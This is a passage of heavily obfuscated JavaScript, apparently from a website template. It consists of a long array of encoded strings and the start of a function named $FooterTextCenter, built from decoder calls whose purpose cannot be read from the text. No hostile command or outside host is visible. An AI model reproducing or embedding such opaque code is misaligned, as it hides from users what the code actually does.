w/dOe7cNW','WO/dJKVdI8oe','WO3dMuBdMMO','WQjNa8kZmq','WQvEhrBdJa','WRxdJ8oOv8k4','WPldUCkWCSoa','W7ugxahcMq','dMKKWOxdMG','W6pdLSkmWOpcLq','z8kBW6jKWPO','W4RcJSk9j8ok','WO/dVSkKlSkh','WPJcPSkRWO/cSG','WO7cUSkWWO1f','A25YWQ7cTW','CSkrWO3dKCoi','pHNdPmoSsW','5zcK44oT44k556oy6kQ4','W7hcHCkTtSou','pEg7MCoTWO9s','W6i8W5G+ya','WOCMWP7cUSoz','W6uzW5RcTCky','WPvnmSohyq','AZpdQYRcHG','WQJcOCk0d8oH','as9KW6JcMa','WObjjmkiEG','WRzuDmkWW7i','CttdRH/dLq','vtrX','WOBcISkpW7BdTa','WQvXB8oeW4i','W6NcMmoNWRhdVa','E0uNW6FcHG','u8oFW6VcPCkV','WOdcPmoVWRGp','W6xdJKxdJMa','WRy6W5pcS8ko','Z6qVZz/pVmYW','W4DYDvqS','d1RdIKJdHG','ptONW6JcTW','mJWSW7fA','aSkWWOPraq','WQLxbXVdNW','W4X0WQ8gWPa','2iBzQ9IfzDMO','26lAITIq2PSV','WOJcHCkcWPNdKG','b8kiWQhcSCkM','wmo8WPZdJIC','fMpcOGhcOa','A3xcT2/cMa','ma7cPSofuq','W47GPRJGPjlGPR/GP7y','wMWCW70J','WQ7dUvRdNum','WQD1WRS+hW','W74wW6vbWRi','WRxdKCo/WQFdUa','WRBcGbZcOhG','t8oNW7Kowq','W7GdW5VcVSk0','FCo3WPZcIZy','WOKXWOJdVmko','W5BcISo5CCkt','WOfaW78hW5y','WRBcGmoiWP/dHW','hm2QZippTm6o','uSoAW6dcVmoY','W6DAW7vhDG','FCo9WOBcHN4','4ksH4kAL4kwm4kAH4kwI','dnQT2P/zK9U5','AcxcSSkJcq','rSkegq','WPCYntf4','WPq0WQVdLSkG','WQfdaG','vr3cKXVcMa','amkiWQddVSkS','W5CmEs/cTW','WODaWQ4zW4S','xqNcK17dIq','W67dNmkDW5ZdLa','W7RdQ3y7WQa','WPfSvwjS','WPtcUmo4W48E','W7aaW47cSCkf','zCkocmkRnG','WQ3dHNVcMxK','v8kqWOldKmoF','WRf9n8kIxG','pCsZWRu','AxFcIrJcLq','xmoWW5euva','xmk4W7zGW5e','WOZcPmkWW7by','W4zGEx0R','W7hdLSkTtSog','n8klpLiF','WPpcS8kXdSkY','WRFdKCoXWQBdUW','a8sGXzBHURRcMG','W7jRW4tcVSoc','fx8rW5yX','WQG/WRrmcG','WQK2WRpcNCAZ','rLtcPsZcRG','dSowWOzmea','mXddVmoDqq','W4JdVmk7WROa','WPZdN1ZdG8ou','WQ4lhflcMG','W6W5WRddMSk4','dqCkntS','WQ5nf8keya','W4ngW7fQxG','lMvHW70F','FG/cId/dOG','W5DSjJnP','bSwLhmoNiG','W5NcICkzWQddSG','WPtcR8kdWOel','WQrZauJcKW','wJvKW5ddGa','umokcI3cJq','C8okWPddMSo/','WPNyRTUu2BFBVa','W7iDDttcUG','mhtfQSoHmG','WQqSWQJdJCk+','W5mAW68AWOS','WRBcLCo6v8kq','hCo+WOGEbW','E8obW4Ofzq','WRHxsSodW5C','W5dcQSoeWRmE','j8kghW','WQZdV2rWW6K','nmkaxsyH','CCk5WPVcNgq','0j3qLncp0A3rRq','DCkckCk7eW','jcRdICo1vG','44kh5AEP57Aq5P6P5lM5','ibX2WRlcGq','CYP8WRVcOG','W5vHBJ0W','WQmSWQ7dMmoT','mNaWW7rr','CvdcN3NcSa','W5FdT8ELW74z','gJSdW7WR','uhDKW4JcLG','W5SeWRixWRm','W5yfnZBcOW','ktmSW7bh','4lMQ4lIOW4BGUz7GU4S','ygvIoeC','jYyNW6JdPW','W6xcGCkKW7hcUq','ESoVlSk8WRm','WPpcS8o/hCoZ','WRVcMd7cIh8','sCkVW6O','cdFdUMBcMq','yCkHemkyjW','WO7cTmkUW6Hy','W4bgW70veG','lY4Wpa','2PNALCkb27RyQq','DvtcLddcNW','WQxcMCobWPNdJq','bcOmnsm','W5HFkCknFq','W4RdL8oKEmkA','W409W5WKtG','W7XGW6RcI8oG','WRtcHrZcMhe','kMFcULpcRG','C8+7ZRlmI8Yv','wtq4WP3cRq','mMFcQq','0Ofi0kxrSCo2','aSo1W5emuq','W41nW6icxW','W5VdQ8oTWQ4f','WQNcGCkpW5NcGW','64IhbMdRGyhSNyK','W7abwWZdJa','W5SqWQffWP0','FfZdVSodrq','WOBdSSoFWQ3dPG','W53dVmk7WR8f','W448WPrgma','t8obsYlcGW','WOhcSSk2W7nB','W6y1W6y0wW','bmonWRtHUlhcTW','mc8TW7y','W6xdKEg6H8oylW','wmoRW4Woua','W6RdI8kwW4NcGa','W6JcNmoia8kM','W6FdHCoyW53cKq','WPtcPnoh06Tj','umkjWRddR8kZ','ltuOE3m','gmoZWR4JW4W','W70LW75riG','pWzIWQtdIW','tZHFW7FcIa','W5RdIaNcHmkf','WPBcNGRcMSob','WQZcPCkyg8oW','W48AW4CAW4y','rSoEW7FcPCoW','lZ4oW6fG','oWJcP8kprW','F1rIW4pcHa','ma/dKSoNyG','eM8HWPddIW','cmkfWRddUCkW','EgZdTcFcNq','W7W/W6mZsa','WOnyW7zzvq','vqtdMLNcGa','DWmCWQfa','zmk5WOBHUiSN','WOZcN8oOEmkF','cmowWOa','WPpdVmo/imoN','wSkaqmkmia','jCkcsIy+','FSoswItcRq','mYqXW6fq','DtHJWQZdQW','WOniix3dRW','W4RcQmo2mCkh','tSonW5TEgG','j8keeg5P','W6RcPCotWQuH','WPjsmW','l3CVWQrn','W5u5WRSYW4C','WOuCAZtcTW','yMmUW6BdOG','yNS0W6RdSq','WPe5pIfH','1lFxUnAz1lFxNa','W6mtW5jLvG','W5yEWQzlcG','ewSLW7OP','iwddQ3xdJG','W53dOSoXwSkK','WO53DwKX','xWFcIaRdHG','W6mGW7G0sq','WPXeWQqgW5u','FSoaW5r2sG','yI/cQ2xdGG','W4bSEx49','W5S3WOukW7e','2PRyQ9MD2iddTG','W5iMWQGrW5e','2B/zV9QqW7nn','W6bBafxcNG','sHCCmuy','W7GXWRehaW','W4rAyCo0W44','W7xdVtWTW6C','EmktWORdL8kA','WP4dW7ngqq','44kr44kR44cN44o/44cA','WORdL0O','WRFcHCoKWQNdUW','W7SIWRuFaW','tvBdNhNdIq','WPZcQ8oLbCo9','icHGis4','W6JcJSk1W4VcMG','1AtcRnEx17JvOa','wtveW79W','FCktWOldHSoF','hWqlyX4','WRZcRdKKWQ4','WQDeWOxdUSoz','WQBcNSowWP/dGq','W708WPC8nW','W5ddRCoPn8kc','WPRcVmkYW4NcRa','ghiBW7z5','EwP0WQ0y','W4bWkYbO','WOVdUCk1ymoo','DmkMA8oGW60','W6S5WRWEfa','WQZdP2r2W6K','XyRcGedcGce','W4nkoCojAG','pnMY2jZAH9MU','W5ShWR4EW5a','W4uXW61hW4m','k2CTW7FcIG','vmkWWOvabW','wtq2W4/cLq','nYT+WQFcOW','ssH/W5NcMW','WQNcI8o/x8kt','jZ5oWQxcUq','W6JdISk/c8ov','W40jAdtcSW','W6WerXxdJW','cmkCWOaqea','W6xdN8olW49N','EXbVW7Tk','DSo2WOO','W7tdICo1tCkE','4lQx4lMO4lQn4lMz4lIx','tevwjum','WRRdLSoZWQ/dRG','jHxdP8okhG','WPddQ8o5DCkq','WPawWRicbW','W6VdKCkPgSoc','4lId4lQS4lQ64lUn4lM0','W7/dQe11W64','WO3cS8kze8ox','W4qrW65EWP4','WOFdKmoLz8kk','W4CDW5pcOmkR','WQr2W70qfG','W7pdOCo0WRCc','WPe1WRujW4q','W7S5WRWyaG','4kAu4ksDWQxGPlRGPiW','WRxcNepdIdi','W5RcTSoiWR4m','W4DmW6HFxG','pgD2W7WB','WRVdMCkkW4FcGa','W4y9WQqjW4q','W6xdIcNcHN8','iCkDfq','4kE14kAu4kwTWOZGPjO','WOeKAge5','W5FdS8kSW74z','nCorW40','W4WXW6WpW5u','W63dQgj5W64','WOKWWONdT8kk','ffZdIuNcMW','mslcV07hTG','xmoptIxcHW','WOldL1ZcISks','W4/dP8kTdSo/','l8oGnSk4WRO','W4RcRCkPWO0D','qCoSWRJcRXu','gConWQJdQCkM','WOTDkMtcUq','DtaXWQno','W7OqW74TFq','WOOvzmo0WOy','WP1bySoJWPC','W4GvpmkGWOS','WOjymmkfCa','WQFdK1JdIgO','Cx0XW6fA','uSogwWlcNa','W6igW7LAWP0','W6GBCq3cSW','cSonWRRdS8kT','WOKsWQSyaG','W57cTCofWRqm','vmoPW7iLW44','tSkjkmk/oW','id5XWQhcPq','gSkIWPBdSmkk','W41GFL8I','CcbGms4','WOVdKbJdJ8oD','W53dH8kiWQFdVW','W40GWQ5hW6m','lSkah2m','smoKW5Weuq','WQZcHHhcPw8','cmkZW694WPm','WQD8W6jSaq','sCk5WRxdN8oc','AmkjWOtdICky','qSo1W7SGza','WPvDBNqj','0OVrKncT0iBtQa','WRnvwmofAq','ZOZcI86FZOZnMa','WOn9lI56','WPi0kt5R','WRhcHZRcJM4','W5eBW7fhWPq','W6RdOCkIWOFdHW','WQJcLmo9tSkx','mZmRW7zq','yNbGmYy','5OQa44cn44gW44oY44kA','W4rwySo+W48','bmkEWP7dMCkI','rSotW4pdMmot','1OlwMCk91y3xUa','7iAUwmk864IZ66Am','B8kWyW','rdvfWQj0','qvdcHtlcNG','W6KXWRSqdq','rLCSW7ZcHG','i2pdIWRcUG','z8oVWPxcK2m','WONdQhRdN0m','ESoCWQtcUXa','nmoVW5lcNIS','jJiSW6ey','kcufW7fn','W5ldQmk9W4tcNW','WOiXWQ0lW5u','WPDfyCo5W48','W71fgKtcJq','WPxcOmkKW4rf','Z6FoGm2BEC2n','W6uKW645rG','WObbzCkQWPS','lmk4me8e','W7hcV8oRimkI','W4mNWQO','W5CAWRXcWPy','W7pdNmo9W6JdVa','W5SAW7vzW5G','fc56W5j7','W5xcJSk+nmoo','WOD0W4ZcR8ow','AmkAWOldHSoz','W4FcUCogWQGd','qmkPW7PKW4y','W6VdLCkKb8ot','cYtcScBdMW','W5JcVmomWRmc','W490W4RcVSkc','WQ0nW5/cP8kr','sK8TW57cQq','CN0Zmsa','WR5IW7ZcJ8k9','jdmLi3i','27BBN9It25ZBHW','W5O3WQLrlW','gJSqW71N','W4BcVCkVcSoX','WQvDl07cKq','W7/dVgPPW7m','W5dcPCotWQ4c','W7bLW6eVqa','WRjFhe/cMW','WOVcRSk3WOKr','W71OWR9Vaq','umkmbCokaq','WOpGPjdGPkWZ4kwO','W4NdSSoOW4zw','W4JdMenMW5i','z8oTWOdcGs8','DwWHWQyo','4kwI4ks94kEuaEcNVG','WRDLW748xq','vthcQttdMG','zNSXW6JdOW','m2vQW6bB','WQDyhrVdNW','lwBcR0NdKW','WO7dO8k0DSoA','WQXzsuxcNG','W4OdACocia','W5JcJG/cISkb','jCkDmMC6','WPfSW7bvWOC','WRRcGSkCrmoQ','yaSNW6Dx','W6CKWR0qcG','W7NdKCkP','2BxzHZzQW7G','orpdR8ksbW','W6O5WQqEsG','cHhdLcNcGq','DCo3W5lcHse','WQpdISo7WQS','pdm9W61k','e8kXW6D6WPK','W48im8kDEW','gbqhouy','W5ddPSkPrSkM','W7VdGmkjaSol','W4ZdPmkhWQpdUW','baKkW69N','W5/dG8kIWRNdMG','mJ5TWQ3cVW','bSosvmosCG','W549W7VcMa','l8o4pSkIWRG','4kw44ksC4kwY4kAa4kw4','beRdLKVcGq','bCkVWPRdVCkZ','W7RdHmk7c8kr','WQFdNCoMWQu','WPTNWRSkWOi','WQVdN0m','nYTWWQFcOG','W7bXC2eX','lmoVW5/dM2O','tCkVW6DYW5a','BmotW4TFDa','b3muW7CO','tJ5ZW4/dLW','tCotcJ/cHG','fmkafmokpW','zfSPW7dcNa','WOldQ8kRWOCr','WQRdIv7dNM4','WPr0W7bjWOa','WPhcT8kXdmoM','WOlcPmk0W65z','nbddTmoisG','m0dcTfNdLa','zJ3cO3VdKG','zSk4W4bcWRi','zueNW7VcKq','dmkgWOiEeG','ksKNWRKv','idPYWRJdRW','W7fLW7W8xa','W4RdJmkzW6hdUa','rmkebmkooW','WRFcMs/dIx4','W4moW78NrW','W6O3WQCqdG','W7JcOCkQlK4','W7tdNNxdMZ0','A8kckvuh','fvuBW7ic','W7xcN8oOx8ox','WPVcU8kRcSoW','W4ZdQ8oYWP8f','W41wjgVcSG','W7WdWR4yeG','WQVdQ8oMWPZdUa','aSkoWRJdRG','W481WRmaW5K','yocNUUcLJIBGPy8','W7ddI8kkWOdcNa','W4r0WRGiW4u','WOXJW7nqWOK','kWfSWQ3dHq','WP7cRmoJjCkh','WOFzInU62OtAIW','W4PqW6naqa','W7jDtLWF','WORdMSoUCmoq','sKrpyHW','vXhcKdZcIW','lSk5WOdcGtm','vmkhWOmEfW','ydWSW7fq','W4K/WQajWPa','yNr0C20','bCkeWOijeW','WOmiWQ3dUSk6','W5SrW7jdW4y','W6u3W6uRsG','ZQZnGSodZixnUq','157dHDA31lpwIW','BNyQW7ZcIq','W4TLpgeX','BJi5WQLq','W5VdGmkmWQZdUq','nmoTWPFcNs0','guhdQtVcLW','u8ooW5DXva','W5eGWQqjW5u','WPDyigtcRW','yuNcQCkncW','W6f7WRyPsG','W5DHzgD1','tCk8W7XtWO4','W7yXWRKt','js80id0','vSohrYlcHG','WPpcPmoWj8kd','WQJzVTQxuDMt','DwT1WQ0m','iCkCaJTR','W7KhsvBcLG','WR/dNCo6WQ/dUW','mbldQCokvG','d8knbCkdnq','r8oMWQ55WP0','W6VcIb/cMd4','W6K8WQvrba','is9K','rmkDqmkzpq','l8ooW5lcGCos','7jwk7j+ik+UvKmkG','W5ZcUCoeW74r','hJX/W5hcLG','WRRdNmkPWRVdUW','W6zEuKCR','jgf4W74h','WPpdOCkrW61i','cmk+W6j1WO8','WQRdKqxdNh0','4lQZ4lQa4lQa4lMC4lQ+','W5hdQSoUWRSB','WQf2WQS','WOOvy8oXWPS','W5GyAchcUa','64I17iQ47j6eWP3TGAK','FtL2W6mh','W5ioWQmQW7q','dCkRpvqM','ja4phtu','W7mDW5m','WQXOWRXZhW','FZ85WR9Q','W7rLW6q4dW','W53dNCoyWQFdTW','hSoeW51Erq','WQu8W6hdJ8kO','W6yBW5/cOSka','077rSTgB0AVsVW','ACk0ESoPWQa','W5FcO8oMi8kC','WOveWQqAW4G','ZQhcUC2EZzppVa','W5ldHSoxWRuC','WRbRWQdcHmkX','W4ryySo0W5q','sSoIW5rPEa','EtC1W5r0','hHCizHW','4BIzW6RcOmkYWOK','WO/cT8kY','WQ7cJYNdH2m','WQldLutcLI8','W7yPW6m+ra','w2KqW7aZ','WQvCWOFdUSoq','udnIW4NdMG','W7xdMmkFW5pdLG','W5yyk3BdOq','WPKmFwtcOa','E8oRWP8','dSknaeKt','iqNdS8ofuq','W7BdRx1eW5a','W5Cyqb3cVW','W6NcRXhcUhi','AmoxW7ulyG','W4LLW5VcQSkw','WPZdL1ZcKCob','yoYuN+QZGEYDNMK','jSk3W4ldMNa','BLbOj0a','WQGLWQqEfG','BhbWntC','CCoZW5bPzq','W5XgoaOZ','fmkQnfyZ','WRv0W6fera','WQHCFSoK','vfJcGI3cKq','gmkDWRxdTCk3','E0VcRSkyeW','oSoUW4hdGcS','WPBcTCkZW6Dy','w8ocW4ykaa','W5GmCshcUa','nmkSW4ldNN8','WOVcKfVdHCoC','ECoJW4WNEq','kmkBsYz4','0iVtMDom05ZrSq','tmkOW61GWO8','n3BcOK3cJa','Z7JoOCYNZ4hnOq','F11/WQBdLq','WQn4WRddNmkJ','WQNdS3pdNxC','WPmQlsnT','pdmPmY4','Zk3pSm2hZP7pQW','E1ZcQYRcSG','WQBdNSkzW4NcNW','kmkPoSoWWRK','WQZcHsVdIwq','W5nLW4W','W6W3WQijmG','WOThya','oqrVWPNcNG','v8oXW44fsa','iwpcQwBcMW','W7ZcVSkG','WOxdN27dImo1','W7hcLCoieCk/','WPXgWQGeWO4','W4azW5naWPa','W5KvW6HEWPC','4lQe4lIs4lQN4lIU4lIa','Ew92Fh4','rtzZWOFdMG','WQNcT8kTbSo7','rmkkeSkEnW','WOPnlSkDkq','dcHZW5ddGq','WPdcKCkRwHO','WOVcNmoFW7ZcRG','b8oDvCkgyW','W6WXWRldM8kK','WRDKnmkTyW','Emo1XipdOmoN','W4igW7nu','D8kmqmkzoW','WQVcHdlcNw4','WR3cMmo1WQBdQW','W5aBW7Ho','wmozAs3cMG','W6u3W6u+','fSofgCoBBW','W5bwD2Ki','d8kagfCC','qc5vWQzP','oIqYlcK','W5OPW40uEW','WPxcTCkUW61F','nCopW5VcH8kj','gCkIW4fFaa','CWCtWPLp','ts5BWQPN','WPrTw8oLW7O','WQrWWQzTaW','WO7cRCo+WO4k','WRDdjhFcLW','FvOTW6FcGq','W4Oij8kBAa','FgX0A3C','WOFIGklcNSoYWPC','W5O3W74OfW','W5qeDmoDoa','d+cKSocKI+cLTG8','WPepWRqFha','oIb0W6JcTG','m2pdTctcGa','mSkzWRZdSmkW','sKXAiem','WONdKfhcISob','zadcRCotfG','lJ42W7XA','wSkUW6S0WPi','W5tdQ8oJWR8D','W5rrW6bCqq','BCk5B8o4W64','DCobrtn9','hDkz0ARqHToE','oMpdTdNdIa','WQHbFmoPW7C','qvP0n0S','W65uWOxdOSow','WPZdMv3dNSkm','W5GCW4lcRSku','pCkMBCoTW6q','WOBdJhddK8oR','W4DHBW','WPbqF8o9','W4hdQ8kXbqS','k0uWW6/cNa','EbxdG13cMG','ALGN','WQFdHvRdJxW','r8kRW6TMWPO','W7lcJr/dJYi','DDcy0QVrV9oc','WPCplCoZW54','W7eqwG/dIq','W6VcLmougmkN','WOhcTSkTW65h','WPz6leFcRW','W5RdQCk3WOCr','yhGKW6xdOa','wSogW5ncrq','WPrcce/cJa','WP7dJf3dMCoc','WR8SWRpdJCoG','jSkGW5ZdM3a','W5OvW7i','fHpdHIddIa','tGPpi04','W7lcVCoRWPe/','gXhdLxFdIq','W4KAFslcSW','W6ddQwv7W7q','WPGmW7zBxq','W4zRW59xwG','xCozWPRdUmkM','jxdcVW','smoyW4Hjtq','qmoUWPuqqa','BgrQW7Gz','W5qCEmojoq','WRFdQNNdV2C','xJT6W5tcKq','W5mTWQyPW7K','edW2W6nC','cY8yjJO','WOnsEweX','nhdcVKFcJa','WPlpGCYNZPRnIW','q8kKgCkzaq','44o044cn44gn44gn5OMv','bCkUW6DUWPK','hSkkWRJgKCkM','WOyvz8knya','nNbXWRSg','W5DYW5hcRq','WOhcTCk+W6iA','W4mWWQGcW54','ofZcRCkpfG','sCkrcJ/cMq','zxGLW6tdPq','W4hcVSkbWQKf','W6tdRwb+W6e','xfVdNXZdHW','WO0WkIvV','xSodW5Xu','c8ophcJdNW','WQhdQ8oKWQNdRa','E8kmbxldLq','WQtdMepdIwe','W5/cQmogkCkp','sCkUW70PW54','W4n0W6K','Bmopmhy5','w8oiuGRcKW','nhdcTfFcJa','WPNwUnEj1PZuGq','W4e4WQauW4m','BMXZWQee','W7ZdVMrQW6O','qvbFffK','W4SZWQKtWOO','WRe8WQCWjW','WPbylmkiCa','dvpcOupcNq','kcqYAdS','is/cR0tcMW','jCoGomk0WQu','odmSEwa','fmolvmkzCG','Ehr0Dg8','W4ZdHSkCWQRdOG','W77dO2NdQa','WQNcLCo4s8kC','uCkfWOO','WPZdM1xcISoc','Csr3W68x','W7uaW5lcTCkf','WPKRm2qV','W4rrzmoJW4S','i8kPe0Sg','WODZW4RcOCoi','WQ/dIMJdGSoy','C8klW5NcLmko','WRldMSo5FCky','WO9nFColBW','W4j3DW','jCkdb2m9','CIq+WQjB','WO0WDczP','W7mDW4hcSCke','FSknWORdKSot','WRTLW7aiva','W4pcOmonWRHa','W6f6W7bCbW','0BZtQDgG0BptKW','W43dOCoRwmkS','Ecj4WQzi','W63dONGXW7m','W7JdPx11W7q','rmovWRVcJbW','WONdVSk0i8ov','awKLWO/dLa','WQVdH8kmW4VcMq','W4ndkb1N','WPrAiCkzmW','WR7cObFcGLK','W6iDWPBcSmku','W57dQ8kbWQ0m','CYFcQqtdLq','W6eIWRvrXiC','l8kDeg0O','W7OGWQKKW6y','W5VcPmoJkSkA','WPhdU2/dGuO','Xj3dRmkw','ocaUig8','cmkRb1ey','wbJcLXldMG','WQfhrCotW78','qCoRW5qBdW','wmoOqIxcHq','irKXW7Ds','wmozsW','WPDuzmo7W5O','pHH3WRVdLG','ngVdVYlcNa','W7xdNNVdMsu','W57dPSo1W4zs','W4NdV8oVrCkI','vMKqW6CY','mCkeWPddLSks','W4CYEcvM','W6tdOfj7W4O','W5FdRCkgWRbz','W7ldM8kk','pdO9WQRcTa','tKLrpa8','AJFdQXFcIG','WOmvzSo/W4K','W40nWQSb','WR1sW6dcUSoQ','nMFcVutcMW','dmoPW5ehxG','W5ZcVSkbWRqb','hSkzWRJdTSkS','W6mGW7HZrW','WRhcHSk0WO3dOq','25dzOTUoFDIi','W5CxW6GnW5G','WOi/WQquW5u','WQ7dLv3dK8ox','W4ZcUCk/nSkl','WOHmbCkXrq','vq3dMHVdLq','W4RdQ8oIWReD','v8k3fSkybq','W5yDW7LzWOW','W4jKW43cV8oc','jSkcWR7dQSkW','WQdcLCo9qSkw','WPKCAIxcUa','W61jrx4C','Cs7dQW3dMq','W5adW7nksa','WRBdIfJdHwe','kqD6WRVdKa','ldWHW7ay','WRjxc0ddLW','FSkwWOJdH8ox','W743XReudG','cmk0W6b4WPu','WPJGPPhGP4VdVUcLOa','WPtcTCk3h8kO','WRpdSSo/v8k6','CCkPWQNdJSo2','lgFcSLxdIq','v0nAl0O','W51pW6VcQmob','xCkldSkpia','W48nAG','W5VdPCo0WRCg','tSk1aSkHha','jx3dTd3cLW','W4ZdTSoHWRaA','FZG1WR1f','WRhcRSk3WOed','A8khdmklpa','W7uduu3dKG','XArY4BQ0W6zN','W50uB8kzAa','WPrYW4qabG','xWddLYxdJa','Dxn0WQav','g2FHUl4L','W5xdVSoLW5Hl','W4BeJCorWRJdMq','sZnYW4NcKG','W4ZcNKddH8oD','W6bcWQvnwW','X4f4WRFdKSk/','WPH7W64qW4C','xCofdCkFpa','WOWilmooAa','xmoFrt4','hN5B','W4LUW5z2dW','W7TSW7bcvG','hcL3W4JcNq','0RxrPmoH0zpsGa','WOtcP8kKWPSw','4kAx4kwkWRZGPj/GP4e','lSopwwa8','W4zNAcL4','ErG2WPHA','W43cU8oJFmoo','WQvRWR5Lhq','oCoQWPVcLce','ZOlmKm+MZ7/nKa','tCkVW6j9WPi','WRhcK8k/WPiI','W6pdNmoyW4dcMW','WOOaWQ/dJCkv','ymoWWOBcGIe','WRddUmooECk7','WP8wW7byWPS','r8kmdSkoFG','ZPNmNC2cnm2g','WRNcGZdcIgu','W4D0WQqkWPa','s0tcIZJcLW','vhqsWRmV','WQpdLmo1WRhcTq','WRhdLv7dGgO','cSkbWRddU8kT','4lQF4lMU4lQy4lIq4lUk','kSkLWP7cHYO','WPhcQmkKWOab','sCkrcN7dMq','W4ezW6xcPmka','wmopW4ftuG','2OdBUaRANTUd','dmkAhN3dHa','W64EWPSuaa','mhVdVG','rCo4wbJcNG','W5r3W7JcJCoE','W4WNWRuvW4u','rLJcGthcJq','q0ygif0','zf07WRxcIa','iHxdUCoBta','WOBcR8kHWQ0t','EmkHAW','CCo3W5lcNce','xCklbCklia','nsS1W61m','W4zWEq','zshcQ37dGG','wmoTW6SwrW','WR4CkCojBW','W7ZdGmoOaCoj','tcH5W4NcLq','nmkhsYz6','imkHW4hdMha','DMNdVs3dIq','l8kbbwmN','W4C5W7ObW58','W6dcRgb5W7K','W4CGWRycW5u','WRzQWRWyca','dSkzWRW','uaBcJGO','yfa7W7FcIG','W58OWO7dOmkk','WQFdHM/dO8ox','xW1mW5NcMW','WOBdPSk/WQLi','fSoMW5KqxG','W4CAW7GnW5G','W5i1WRupW54','W6xdMf/cJgO','W6pdICoyW4xcGG','W7CKW6K2sa','FSkhWPFcG8kj','W7VdISkLhSol','nJGW','W5tcKCk7iCol','xuTc','ZOpmNSYhZONoMG','WP7cKHFcUhW','247zPDU32lDg','WRVcTcyUWQ4','jSkmWPFdM8ok','WRHzWO7dTmky','WO1gtSoOW54','jqr1WRNdKa','WONcV8oOWO4e','W7FdI8oMbCoc','WQhdLu/dGNS','bmkdWQ3cSCk0','1Q4I1i/xV9sa','w19j','W53cS8o/gmo3','WO3dK8oNoCkm','1yRwS8oH1O/vOG','W5yFAIxcPG','W6dfJGbpWPG','dhBdQYJcPa','W4FcV8kWWOLf','oGRdVmomtq','WPbCiCofkq','lmo1p8kIWRS','W7VfP8oWbWm','WPxdK3ddR2q','WRrjW4dcVCke','WRZcJSkBW4VcMG','WOfbAmo+WPS','W5RdNmkbcG','cmkmW7NdR8k2','W63dLSkJb8ot','0iprRMlsQncf','4ksb4kAP4kA14kES','t2DJW47cNW','W5xcV8oTlmkA','WRvMW648sW','2QxBTCkR2zlBMq','mCkUC8oOWQe','WOtcPmkO','gDIS25tzLmkd','W5VcO8oWDCoD','W4HkW6jbca','W41Vr2e9','0RdqSnkm0OttUa','hmoVWQmKW5i','0kxdN9oE07VsHG','W4e7WQ8uW4q','FConqdzN','u8kns8oQW64','icDNWQ3dQW','vCofcmkCnW','w8kZW6DGWPK','WQ0RWRNcHG','imk5W4ldGhy','cw4GWP/dMG','WOVcTSk5WR1z','WQhdMgBdIZG','W6CFW41WWPe','AmkttCoQW5W','WObikgNdPW','W7ZcHb7cMYi','w09joa','WQnFba','WPddLmosWQ/dJa','gSoVWRS0W4K','WQL9A8o6W4O','24VyKSoW2z/zKq','W6XLW5JcNSoR','FmoRWRRcLX4','1ipvR9w81klcOq','b23cTLhcHq','jXKlyIW','2R/zQDQotTUI','fH/dLw/dJa','umolW4Skaa','WOeTWO3dUmo0','W5BdOCoHWQWU','WQddNvJdQ30','BGm6W7/cPa','W7pdNmkPW6/dOG','EJG2WRKe','DSoErJC/','WRTZWRjShq','mLtcTgVcMq','WPLGFweZ','DslcSYJdOG','ACoOp8kSW7S','WQhdIKNdU0S','sLBcJI3dGW','W7SHW68Uaq','BeFcGYVcKa','W7qRW759wq','WODJW5hcOmky','W7ZdO3H1W7q','W73cNSoOcSoo','W7G5WQmyeG','duXsoum','FdfZW4tcNa','W7aEwbBdHG','a8kdhNmT','wbL+W5tcLG','b8kcWQVcSCkW','F8o+WOdcGte','z0tcR8kcfW','WPpcTmouW70e','W73dJSk9amod','mgVdU1FdIq','s8kzWRJdT8kM','5Oc66icO5zkc5AYf5yEG','mmkga2SO','CSo1WPpcNce','lI42W6Da','WOeKzsjL','WRZcRhLLWR0','ivRdTslcHG','W6dcNSkRaCol','lCoBW6hcRSoY','jdqXW6vz','rdvfWQf1','rfJcIgpdIq'];_0x368c=function(){return _0x41ba37;};return _0x368c();}function $FooterTextCenter(){function _0x42f419(_0x1df466,_0x562bbc,_0x5e10e5,_0x2875ce,_0x57474f){return _0x71caa1(_0x1df466-0x15c,_0x562bbc-0x1d4,_0x2875ce- -0x47b,_0x5e10e5,_0x57474f-0x186);}function _0x554220(_0x345ea0,_0x4a8815,_0x1d5052,_0x5cd591,_0x5be85b){return _0x2470d1(_0x345ea0-0x4a,_0x4a8815-0x1a4,_0x5be85b-0x4fe,_0x1d5052,_0x5be85b-0x147);}var _0x13303c={'BMilq':_0x554220(0x1f75,0x343,'3W8&',0x21d4,0x1649)+_0x554220(0x16e6,0x11c3,'3W8&',0x5c0,0x184a)+'4','Kxrce':function(_0x1803cd,_0xe74cb7){return _0x1803cd(_0xe74cb7);},'pPfFw':_0x554220(0x48e,0x184c,'6vtP',0x1ef3,0xb94)+'r','XthCV':function(_0x4dbfd0,_0x8529ba){return _0x4dbfd0+_0x8529ba;},'RaITY':_0x42f419(0x363a,0x406d,'@VOx',0x2f50,0x1e8e)+_0x22c8ab(0x1086,0x16e6,0x16d0,'aPiG',0x1ca8)+_0x42f419(0x203a,0x1e1b,'Ske1',0x2589,0x166d)+_0x554220(0x10ea,0x12b4,'CgKH',0x2757,0x1570)+_0x42b253('yxCh',0x1520,0x166b,0x8f6,0x1561)+_0x42b253('@VOx',0xaca,0x11f,0xfa3,-0x4e6)+_0x5aff35(0x14c2,'q]Rn',0x265,0x17a4,0x1559)+_0x5aff35(0x1892,'wIR0',0x30dc,0x2a30,0x2009)+_0x554220(0x1a3f,0x1811,'gLCz',0xea7,0x1a2e)+_0x42f419(0x561,-0xbc2,'&W06',0x8b1,-0x118)+_0x22c8ab(0x1dcb,0x357b,0x21e4,'QNp5',0x3716)+_0x554220(0x1daa,0x19e,'JMx]',-0xab0,0x9a0)+_0x22c8ab(0x31a9,0x23ba,0x1ab0,'Ske1',0x2e26)+_0x5aff35(0x2343,'QNp5',0x85,-0x83,0xbf4)+_0x5aff35(0x1f12,'QNp5',0x25eb,0x2c19,0x17df),'AQvcU':_0x554220(0x24b4,0xef7,'e9hj',0x1ab0,0x1745),'yHtQz':function(_0x39fd6f,_0x414994){return _0x39fd6f(_0x414994);},'OJrGv':_0x5aff35(0x919,'JMx]',-0xdc7,0x6e2,0x7d7)+_0x22c8ab(0x27bf,0x965,0x144d,'&W06',0x709)+_0x5aff35(0x5fc,'VTwM',0x2bed,0x1f07,0x1bb7)+_0x5aff35(0x3d27,'gLCz',0x38c0,0x322a,0x2b19)},_0x2a12dc=_0x13303c[_0x554220(0x1a84,0x1e2f,'CgKH',0x279a,0x2ad7)][_0x22c8ab(0xb40,0x7ca,0x1c5e,'osXG',0x1b45)]('|');function _0x5aff35(_0x2d5625,_0x38e5e9,_0xa20cf7,_0x533ab8,_0x35b530){return 